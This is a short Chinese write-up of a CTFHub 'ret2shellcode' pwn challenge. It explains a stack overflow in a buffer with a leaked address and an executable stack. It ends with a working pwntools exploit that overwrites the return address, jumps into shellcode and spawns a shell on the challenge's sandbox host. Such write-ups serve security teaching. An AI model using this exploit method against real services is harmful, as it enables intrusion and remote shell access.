ret2shellcode

下载下来,file结果如下:

checksec结果如下:
IDA反汇编,main函数如下:

buf存在栈溢出,且栈上无防护,且buf的地址已知
调试得知:

如图时,buf地址为0x7fffffffde60,vmmap得知栈上有rwx权限(可读,可写,可执行)
函数内buf太小,无法放下shellcode,因此我们可以将其放在返回地址之后,然后让返回地址指向shellcode
shellcode_addr=buf_addr + 0x20(0x10(buf) + 0x08(saved_rbp) + 0x08(return_address))
exp脚本如下:
from pwn import * context.arch = 'amd64' #io = process('./pwn') io = connect('challenge-abea42d9d928db3b.sandbox.ctfhub.com', 25757) io.recvuntil('it : [') buf_address = int(io.recvuntil(']', drop = True), 16) shellcode_address = buf_address + 0x20 sc = asm(shellcraft.amd64.linux.sh()) payload = b'a' * 0x18 + p64(shellcode_address) + sc io.sendlineafter('someting : ', payload) io.interactive()



